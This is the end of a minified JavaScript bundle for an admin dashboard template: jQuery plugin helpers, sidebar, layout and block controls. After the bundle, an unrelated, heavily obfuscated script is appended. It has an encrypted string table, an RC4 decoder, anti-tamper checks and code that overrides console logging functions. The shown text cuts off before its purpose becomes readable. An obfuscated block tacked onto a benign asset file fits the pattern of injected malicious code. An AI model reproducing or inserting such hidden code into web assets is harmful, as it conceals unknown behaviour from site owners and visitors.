input:checkbox",o).prop("checked",!0)}}))}))}},{key:"tableToolscheckRow",value:function(e,a){a?e.closest("tr").addClass("table-active"):e.closest("tr").removeClass("table-active")}},{key:"magnific",value:function(){jQuery(".js-gallery:not(.js-gallery-enabled)").each((function(e,a){jQuery(a).addClass("js-gallery-enabled").magnificPopup({delegate:"a.img-lightbox",type:"image",gallery:{enabled:!0}})}))}},{key:"summernote",value:function(){jQuery(".js-summernote-air:not(.js-summernote-air-enabled)").each((function(e,a){jQuery(a).addClass("js-summernote-air-enabled").summernote({airMode:!0,tooltip:!1})})),jQuery(".js-summernote:not(.js-summernote-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-summernote-enabled").summernote({height:t.data("height")||350,minHeight:t.data("min-height")||null,maxHeight:t.data("max-height")||null})}))}},{key:"ckeditor",value:function(){jQuery("#js-ckeditor-inline:not(.js-ckeditor-inline-enabled)").length&&(jQuery("#js-ckeditor-inline").attr("contenteditable","true"),CKEDITOR.inline("js-ckeditor-inline"),jQuery("#js-ckeditor-inline").addClass("js-ckeditor-inline-enabled")),jQuery("#js-ckeditor:not(.js-ckeditor-enabled)").length&&(CKEDITOR.replace("js-ckeditor"),jQuery("#js-ckeditor").addClass("js-ckeditor-enabled"))}},{key:"ckeditor5",value:function(){jQuery("#js-ckeditor5-inline:not(.js-ckeditor5-inline-enabled)").length&&(InlineEditor.create(document.querySelector("#js-ckeditor5-inline")).then((function(e){window.editor=e})).catch((function(e){console.error("There was a problem initializing the inline editor.",e)})),jQuery("#js-ckeditor5-inline").addClass("js-ckeditor5-inline-enabled")),jQuery("#js-ckeditor5-classic:not(.js-ckeditor5-classic-enabled)").length&&(ClassicEditor.create(document.querySelector("#js-ckeditor5-classic")).then((function(e){window.editor=e})).catch((function(e){console.error("There was a problem initializing the classic editor.",e)})),jQuery("#js-ckeditor5-classic").addClass("js-ckeditor5-classic-enabled"))}},{key:"simpleMDE",value:function(){jQuery(".js-simplemde:not(.js-simplemde-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-simplemde-enabled"),new SimpleMDE({element:t[0],autoDownloadFontAwesome:!1})}))}},{key:"slick",value:function(){jQuery(".js-slider:not(.js-slider-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-slider-enabled").slick({arrows:t.data("arrows")||!1,dots:t.data("dots")||!1,slidesToShow:t.data("slides-to-show")||1,centerMode:t.data("center-mode")||!1,autoplay:t.data("autoplay")||!1,autoplaySpeed:t.data("autoplay-speed")||3e3,infinite:void 0===t.data("infinite")||t.data("infinite")})}))}},{key:"datepicker",value:function(){jQuery(".js-datepicker:not(.js-datepicker-enabled)").add(".input-daterange:not(.js-datepicker-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-datepicker-enabled").datepicker({weekStart:t.data("week-start")||0,autoclose:t.data("autoclose")||!1,todayHighlight:t.data("today-highlight")||!1,orientation:"bottom"})}))}},{key:"colorpicker",value:function(){jQuery(".js-colorpicker:not(.js-colorpicker-enabled)").each((function(e,a){jQuery(a).addClass("js-colorpicker-enabled").colorpicker()}))}},{key:"maskedInputs",value:function(){jQuery(".js-masked-date:not(.js-masked-enabled)").mask("99/99/9999"),jQuery(".js-masked-date-dash:not(.js-masked-enabled)").mask("99-99-9999"),jQuery(".js-masked-phone:not(.js-masked-enabled)").mask("(999) 999-9999"),jQuery(".js-masked-phone-ext:not(.js-masked-enabled)").mask("(999) 999-9999? x99999"),jQuery(".js-masked-taxid:not(.js-masked-enabled)").mask("99-9999999"),jQuery(".js-masked-ssn:not(.js-masked-enabled)").mask("999-99-9999"),jQuery(".js-masked-pkey:not(.js-masked-enabled)").mask("a*-999-a999"),jQuery(".js-masked-time:not(.js-masked-enabled)").mask("99:99"),jQuery(".js-masked-date").add(".js-masked-date-dash").add(".js-masked-phone").add(".js-masked-phone-ext").add(".js-masked-taxid").add(".js-masked-ssn").add(".js-masked-pkey").add(".js-masked-time").addClass("js-masked-enabled")}},{key:"select2",value:function(){jQuery(".js-select2:not(.js-select2-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-select2-enabled").select2({placeholder:t.data("placeholder")||!1})}))}},{key:"highlightjs",value:function(){hljs.isHighlighted||hljs.initHighlighting()}},{key:"notify",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};jQuery.isEmptyObject(e)?jQuery(".js-notify:not(.js-notify-enabled)").each((function(e,a){jQuery(a).addClass("js-notify-enabled").on("click.pixelcave.helpers",(function(e){var a=jQuery(e.currentTarget);jQuery.notify({icon:a.data("icon")||"",message:a.data("message"),url:a.data("url")||""},{element:"body",type:a.data("type")||"info",placement:{from:a.data("from")||"top",align:a.data("align")||"right"},allow_dismiss:!0,newest_on_top:!0,showProgressbar:!1,offset:20,spacing:10,z_index:1033,delay:5e3,timer:1e3,animate:{enter:"animated fadeIn",exit:"animated fadeOutDown"}})}))})):jQuery.notify({icon:e.icon||"",message:e.message,url:e.url||""},{element:e.element||"body",type:e.type||"info",placement:{from:e.from||"top",align:e.align||"right"},allow_dismiss:!1!==e.allow_dismiss,newest_on_top:!1!==e.newest_on_top,showProgressbar:!!e.show_progress_bar,offset:e.offset||20,spacing:e.spacing||10,z_index:e.z_index||10330,delay:e.delay||5e3,timer:e.timer||1e3,animate:{enter:e.animate_enter||"animated fadeIn",exit:e.animate_exit||"animated fadeOutDown"}})}},{key:"easyPieChart",value:function(){jQuery(".js-pie-chart:not(.js-pie-chart-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-pie-chart-enabled").easyPieChart({barColor:t.data("bar-color")||"#777777",trackColor:t.data("track-color")||"#eeeeee",lineWidth:t.data("line-width")||3,size:t.data("size")||"80",animate:t.data("animate")||750,scaleColor:t.data("scale-color")||!1})}))}},{key:"maxlength",value:function(){jQuery(".js-maxlength:not(.js-maxlength-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-maxlength-enabled").maxlength({alwaysShow:!!t.data("always-show"),threshold:t.data("threshold")||10,warningClass:t.data("warning-class")||"badge badge-warning",limitReachedClass:t.data("limit-reached-class")||"badge badge-danger",placement:t.data("placement")||"bottom",preText:t.data("pre-text")||"",separator:t.data("separator")||"/",postText:t.data("post-text")||""})}))}},{key:"rangeslider",value:function(){jQuery(".js-rangeslider:not(.js-rangeslider-enabled)").each((function(e,a){var t=jQuery(a);jQuery(a).addClass("js-rangeslider-enabled").ionRangeSlider({input_values_separator:";",skin:t.data("skin")||"round"})}))}},{key:"sparkline",value:function(){var e=this;jQuery(".js-sparkline:not(.js-sparkline-enabled)").each((function(a,t){var o=jQuery(t),n=o.data("type"),r={},s={line:function(){r.type=n,r.lineWidth=o.data("line-width")||2,r.lineColor=o.data("line-color")||"#0665d0",r.fillColor=o.data("fill-color")||"#0665d0",r.spotColor=o.data("spot-color")||"#495057",r.minSpotColor=o.data("min-spot-color")||"#495057",r.maxSpotColor=o.data("max-spot-color")||"#495057",r.highlightSpotColor=o.data("highlight-spot-color")||"#495057",r.highlightLineColor=o.data("highlight-line-color")||"#495057",r.spotRadius=o.data("spot-radius")||2,r.tooltipFormat="{{prefix}}{{y}}{{suffix}}"},bar:function(){r.type=n,r.barWidth=o.data("bar-width")||8,r.barSpacing=o.data("bar-spacing")||6,r.barColor=o.data("bar-color")||"#0665d0",r.tooltipFormat="{{prefix}}{{value}}{{suffix}}"},pie:function(){r.type=n,r.sliceColors=["#fadb7d","#faad7d","#75b0eb","#abe37d"],r.highlightLighten=o.data("highlight-lighten")||1.1,r.tooltipFormat="{{prefix}}{{value}}{{suffix}}"},tristate:function(){r.type=n,r.barWidth=o.data("bar-width")||8,r.barSpacing=o.data("bar-spacing")||6,r.posBarColor=o.data("pos-bar-color")||"#82b54b",r.negBarColor=o.data("neg-bar-color")||"#e04f1a"}};s[n]?(s[n](),"line"===n&&((o.data("chart-range-min")>=0||o.data("chart-range-min"))&&(r.chartRangeMin=o.data("chart-range-min")),(o.data("chart-range-max")>=0||o.data("chart-range-max"))&&(r.chartRangeMax=o.data("chart-range-max"))),r.width=o.data("width")||"120px",r.height=o.data("height")||"80px",r.tooltipPrefix=o.data("tooltip-prefix")?o.data("tooltip-prefix")+" ":"",r.tooltipSuffix=o.data("tooltip-suffix")?" "+o.data("tooltip-suffix"):"","100%"===r.width?i||(i=!0,jQuery(window).on("resize.pixelcave.helpers.sparkline",(function(a){clearTimeout(l),l=setTimeout((function(){e.sparkline()}),500)}))):jQuery(t).addClass("js-sparkline-enabled"),jQuery(t).sparkline(o.data("points")||[0],r)):console.log("[jQuery Sparkline JS Helper] Please add a correct type (line, bar, pie or tristate) in all your elements with 'js-sparkline' class.")}))}},{key:"validation",value:function(){jQuery.validator.setDefaults({errorClass:"invalid-feedback animated fadeIn",errorElement:"div",errorPlacement:function(e,a){jQuery(a).addClass("is-invalid"),jQuery(a).parents(".form-group").append(e)},highlight:function(e){jQuery(e).parents(".form-group").find(".is-invalid").removeClass("is-invalid").addClass("is-invalid")},success:function(e){jQuery(e).parents(".form-group").find(".is-invalid").removeClass("is-invalid"),jQuery(e).remove()}})}},{key:"flatpickr",value:function(e){function a(){return e.apply(this,arguments)}return a.toString=function(){return e.toString()},a}((function(){jQuery(".js-flatpickr:not(.js-flatpickr-enabled)").each((function(e,a){var t=jQuery(a);t.addClass("js-flatpickr-enabled"),flatpickr(t,{})}))}))}],t&&r(a.prototype,t),o&&r(a,o),e}();function c(e,a){for(var t=0;t<a.length;t++){var o=a[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function d(e){return(d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,a){return(u=Object.setPrototypeOf||function(e,a){return e.__proto__=a,e})(e,a)}function p(e){var a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var t,o=f(e);if(a){var n=f(this).constructor;t=Reflect.construct(o,arguments,n)}else t=o.apply(this,arguments);return h(this,t)}}function h(e,a){return!a||"object"!==d(a)&&"function"!=typeof a?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):a}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var g=function(e){!function(e,a){if("function"!=typeof a&&null!==a)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(a&&a.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),a&&u(e,a)}(t,e);var a=p(t);function t(){return function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,t),a.call(this)}return t}(function(){function e(){!function(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}(this,e),this._uiInit()}var a,t,o;return a=e,(t=[{key:"_uiInit",value:function(){this._lHtml=jQuery("html"),this._lBody=jQuery("body"),this._lpageLoader=jQuery("#page-loader"),this._lPage=jQuery("#page-container"),this._lSidebar=jQuery("#sidebar"),this._lSidebarScrollCon=jQuery(".js-sidebar-scroll","#sidebar"),this._lSideOverlay=jQuery("#side-overlay"),this._lHeader=jQuery("#page-header"),this._lHeaderSearch=jQuery("#page-header-search"),this._lHeaderSearchInput=jQuery("#page-header-search-input"),this._lHeaderLoader=jQuery("#page-header-loader"),this._lMain=jQuery("#main-container"),this._lFooter=jQuery("#page-footer"),this._lSidebarScroll=!1,this._lSideOverlayScroll=!1,this._windowW=n.getWidth(),this._uiHandleSidebars("init"),this._uiHandleNav(),this._uiHandleTheme(),this._uiApiLayout(),this._uiApiBlocks(),this.helpers(["core-bootstrap-tooltip","core-bootstrap-popover","core-bootstrap-tabs","core-bootstrap-custom-file-input","core-toggle-class","core-scroll-to","core-year-copy","core-appear","core-ripple"]),this._uiHandlePageLoader()}},{key:"_uiHandleSidebars",value:function(e){"init"===e?(this._lPage.addClass("side-trans-enabled"),this._uiHandleSidebars()):this._lPage.hasClass("side-scroll")?(this._lSidebar.length>0&&!this._lSidebarScroll&&(this._lSidebarScroll=new SimpleBar(this._lSidebarScrollCon[0]),jQuery(".simplebar-content-wrapper",this._lSidebar).scrollLock("enable")),this._lSideOverlay.length>0&&!this._lSideOverlayScroll&&(this._lSideOverlayScroll=new SimpleBar(this._lSideOverlay[0]),jQuery(".simplebar-content-wrapper",this._lSideOverlay).scrollLock("enable"))):(this._lSidebar&&this._lSidebarScroll&&(jQuery(".simplebar-content-wrapper",this._lSidebar).scrollLock("disable"),this._lSidebarScroll.unMount(),this._lSidebarScroll=null,this._lSidebarScrollCon.removeAttr("data-simplebar").html(jQuery(".simplebar-content",this._lSidebar).html())),this._lSideOverlay&&this._lSideOverlayScroll&&(jQuery(".simplebar-content-wrapper",this._lSideOverlay).scrollLock("disable"),this._lSideOverlayScroll.unMount(),this._lSideOverlayScroll=null,this._lSideOverlay.removeAttr("data-simplebar").html(jQuery(".simplebar-content",this._lSideOverlay).html())))}},{key:"_uiHandleNav",value:function(){this._lPage.off("click.pixelcave.menu"),this._lPage.on("click.pixelcave.menu",'[data-toggle="submenu"]',(function(e){var a=jQuery(e.currentTarget);if(!(n.getWidth()>991&&a.parents(".nav-main").hasClass("nav-main-horizontal nav-main-hover"))){var t=a.parent("li");t.hasClass("open")?(t.removeClass("open"),a.attr("aria-expanded","false")):(a.closest("ul").children("li").removeClass("open"),t.addClass("open"),a.attr("aria-expanded","true")),a.blur()}return!1}))}},{key:"_uiHandlePageLoader",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"hide";"show"===e?this._lpageLoader.length?this._lpageLoader.addClass("show"):this._lBody.prepend('<div id="page-loader" class="show"></div>'):"hide"===e&&this._lpageLoader.length&&this._lpageLoader.removeClass("show")}},{key:"_uiHandleTheme",value:function(){var e=jQuery("#css-theme"),a=!!this._lPage.hasClass("enable-cookies");if(a){var t=Cookies.get("oneuiThemeName")||!1;t&&n.updateTheme(e,t),e=jQuery("#css-theme")}jQuery('[data-toggle="theme"][data-theme="'+(e.length?e.attr("href"):"default")+'"]').addClass("active"),this._lPage.off("click.pixelcave.themes"),this._lPage.on("click.pixelcave.themes",'[data-toggle="theme"]',(function(t){t.preventDefault();var o=jQuery(t.currentTarget),r=o.data("theme");jQuery('[data-toggle="theme"]').removeClass("active"),jQuery('[data-toggle="theme"][data-theme="'+r+'"]').addClass("active"),n.updateTheme(e,r),e=jQuery("#css-theme"),a&&Cookies.set("oneuiThemeName",r,{expires:7}),o.blur()}))}},{key:"_uiApiLayout",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"init",a=this;a._windowW=n.getWidth();var t={init:function(){a._lPage.off("click.pixelcave.layout"),a._lPage.off("click.pixelcave.overlay"),a._lPage.on("click.pixelcave.layout",'[data-toggle="layout"]',(function(e){var t=jQuery(e.currentTarget);a._uiApiLayout(t.data("action")),t.blur()})),a._lPage.hasClass("enable-page-overlay")&&(a._lPage.prepend('<div id="page-overlay"></div>'),jQuery("#page-overlay").on("click.pixelcave.overlay",(function(e){a._uiApiLayout("side_overlay_close")})))},sidebar_pos_toggle:function(){a._lPage.toggleClass("sidebar-r")},sidebar_pos_left:function(){a._lPage.removeClass("sidebar-r")},sidebar_pos_right:function(){a._lPage.addClass("sidebar-r")},sidebar_toggle:function(){a._windowW>991?a._lPage.toggleClass("sidebar-o"):a._lPage.toggleClass("sidebar-o-xs")},sidebar_open:function(){a._windowW>991?a._lPage.addClass("sidebar-o"):a._lPage.addClass("sidebar-o-xs")},sidebar_close:function(){a._windowW>991?a._lPage.removeClass("sidebar-o"):a._lPage.removeClass("sidebar-o-xs")},sidebar_mini_toggle:function(){a._windowW>991&&a._lPage.toggleClass("sidebar-mini")},sidebar_mini_on:function(){a._windowW>991&&a._lPage.addClass("sidebar-mini")},sidebar_mini_off:function(){a._windowW>991&&a._lPage.removeClass("sidebar-mini")},sidebar_style_toggle:function(){a._lPage.toggleClass("sidebar-dark")},sidebar_style_dark:function(){a._lPage.addClass("sidebar-dark")},sidebar_style_light:function(){a._lPage.removeClass("sidebar-dark")},side_overlay_toggle:function(){a._lPage.hasClass("side-overlay-o")?a._uiApiLayout("side_overlay_close"):a._uiApiLayout("side_overlay_open")},side_overlay_open:function(){jQuery(document).on("keydown.pixelcave.sideOverlay",(function(e){27===e.which&&(e.preventDefault(),a._uiApiLayout("side_overlay_close"))})),a._lPage.addClass("side-overlay-o")},side_overlay_close:function(){jQuery(document).off("keydown.pixelcave.sideOverlay"),a._lPage.removeClass("side-overlay-o")},side_overlay_mode_hover_toggle:function(){a._lPage.toggleClass("side-overlay-hover")},side_overlay_mode_hover_on:function(){a._lPage.addClass("side-overlay-hover")},side_overlay_mode_hover_off:function(){a._lPage.removeClass("side-overlay-hover")},header_mode_toggle:function(){a._lPage.toggleClass("page-header-fixed")},header_mode_static:function(){a._lPage.removeClass("page-header-fixed")},header_mode_fixed:function(){a._lPage.addClass("page-header-fixed")},header_style_toggle:function(){a._lPage.toggleClass("page-header-dark")},header_style_dark:function(){a._lPage.addClass("page-header-dark")},header_style_light:function(){a._lPage.removeClass("page-header-dark")},header_search_on:function(){a._lHeaderSearch.addClass("show"),a._lHeaderSearchInput.focus(),jQuery(document).on("keydown.pixelcave.header.search",(function(e){27===e.which&&(e.preventDefault(),a._uiApiLayout("header_search_off"))}))},header_search_off:function(){a._lHeaderSearch.removeClass("show"),a._lHeaderSearchInput.blur(),jQuery(document).off("keydown.pixelcave.header.search")},header_loader_on:function(){a._lHeaderLoader.addClass("show")},header_loader_off:function(){a._lHeaderLoader.removeClass("show")},side_scroll_toggle:function(){a._lPage.toggleClass("side-scroll"),a._uiHandleSidebars()},side_scroll_native:function(){a._lPage.removeClass("side-scroll"),a._uiHandleSidebars()},side_scroll_custom:function(){a._lPage.addClass("side-scroll"),a._uiHandleSidebars()},content_layout_toggle:function(){a._lPage.hasClass("main-content-boxed")?a._uiApiLayout("content_layout_narrow"):a._lPage.hasClass("main-content-narrow")?a._uiApiLayout("content_layout_full_width"):a._uiApiLayout("content_layout_boxed")},content_layout_boxed:function(){a._lPage.removeClass("main-content-narrow").addClass("main-content-boxed")},content_layout_narrow:function(){a._lPage.removeClass("main-content-boxed").addClass("main-content-narrow")},content_layout_full_width:function(){a._lPage.removeClass("main-content-boxed main-content-narrow")}};t[e]&&t[e]()}},{key:"_uiApiBlocks",value:function(){var e,a,t,o=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"init",r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],l=this,i="si si-size-fullscreen",s="si si-size-actual",c="si si-arrow-up",d="si si-arrow-down",u={init:function(){jQuery('[data-toggle="block-option"][data-action="fullscreen_toggle"]').each((function(e,a){var t=jQuery(a);t.html('<i class="'+(jQuery(t).closest(".block").hasClass("block-mode-fullscreen")?s:i)+'"></i>')})),jQuery('[data-toggle="block-option"][data-action="content_toggle"]').each((function(e,a){var t=jQuery(a);t.html('<i class="'+(t.closest(".block").hasClass("block-mode-hidden")?d:c)+'"></i>')})),l._lPage.off("click.pixelcave.blocks"),l._lPage.on("click.pixelcave.blocks",'[data-toggle="block-option"]',(function(e){o._uiApiBlocks(jQuery(e.currentTarget).data("action"),jQuery(e.currentTarget).closest(".block"))}))},fullscreen_toggle:function(){e.removeClass("block-mode-pinned").toggleClass("block-mode-fullscreen"),e.hasClass("block-mode-fullscreen")?jQuery(e).scrollLock("enable"):jQuery(e).scrollLock("disable"),a.length&&(e.hasClass("block-mode-fullscreen")?jQuery("i",a).removeClass(i).addClass(s):jQuery("i",a).removeClass(s).addClass(i))},fullscreen_on:function(){e.removeClass("block-mode-pinned").addClass("block-mode-fullscreen"),jQuery(e).scrollLock("enable"),a.length&&jQuery("i",a).removeClass(i).addClass(s)},fullscreen_off:function(){e.removeClass("block-mode-fullscreen"),jQuery(e).scrollLock("disable"),a.length&&jQuery("i",a).removeClass(s).addClass(i)},content_toggle:function(){e.toggleClass("block-mode-hidden"),t.length&&(e.hasClass("block-mode-hidden")?jQuery("i",t).removeClass(c).addClass(d):jQuery("i",t).removeClass(d).addClass(c))},content_hide:function(){e.addClass("block-mode-hidden"),t.length&&jQuery("i",t).removeClass(c).addClass(d)},content_show:function(){e.removeClass("block-mode-hidden"),t.length&&jQuery("i",t).removeClass(d).addClass(c)},state_toggle:function(){e.toggleClass("block-mode-loading"),jQuery('[data-toggle="block-option"][data-action="state_toggle"][data-action-mode="demo"]',e).length&&setTimeout((function(){e.removeClass("block-mode-loading")}),2e3)},state_loading:function(){e.addClass("block-mode-loading")},state_normal:function(){e.removeClass("block-mode-loading")},pinned_toggle:function(){e.removeClass("block-mode-fullscreen").toggleClass("block-mode-pinned")},pinned_on:function(){e.removeClass("block-mode-fullscreen").addClass("block-mode-pinned")},pinned_off:function(){e.removeClass("block-mode-pinned")},close:function(){e.addClass("d-none")},open:function(){e.removeClass("d-none")}};"init"===n?u[n]():(e=r instanceof jQuery?r:jQuery(r)).length&&(a=jQuery('[data-toggle="block-option"][data-action="fullscreen_toggle"]',e),t=jQuery('[data-toggle="block-option"][data-action="content_toggle"]',e),u[n]&&u[n]())}},{key:"init",value:function(){this._uiInit()}},{key:"layout",value:function(e){this._uiApiLayout(e)}},{key:"block",value:function(e,a){this._uiApiBlocks(e,a)}},{key:"loader",value:function(e,a){this._uiHandlePageLoader(e,a)}},{key:"helpers",value:function(e){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};s.run(e,a)}}])&&c(a.prototype,t),o&&c(a,o),e}());jQuery((function(){window.One=new g}))}]);
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return 